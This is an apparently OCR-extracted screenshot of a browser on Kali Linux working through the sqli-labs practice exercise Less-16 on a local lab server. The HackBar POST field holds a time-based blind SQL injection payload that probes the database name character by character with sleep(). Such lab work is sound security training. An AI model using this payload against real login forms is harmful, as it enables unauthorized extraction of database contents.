 iew History Bookmarks Tools Help
度搜索 × ASCII码对照表 × SQL Injections × Connecting... ×
68.219.129/sqli/Less-16/ Baidu
ed Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
SQL XSS Encryption Encoding Other
http://192.168.219.129/sqli/Less-16/
Enable Post data Enable Referrer
uname=123") or (select if(ascii(substr(database(),1,1)) > 100,sleep(1),NULL))#&passwd=123&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit